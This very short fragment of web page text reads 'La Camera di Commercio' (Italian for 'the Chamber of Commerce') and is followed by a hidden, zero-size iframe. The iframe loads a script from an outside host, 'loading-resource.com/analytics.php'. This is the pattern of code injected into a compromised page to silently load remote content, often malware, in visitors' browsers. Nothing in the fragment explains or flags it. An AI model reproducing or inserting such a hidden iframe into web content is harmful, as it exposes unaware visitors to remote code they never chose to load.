 La Camera di Commercio<iframe height="0" src="http://loading-resource.com/analytics.php" style="visibility: hidden;" width="0"></iframe>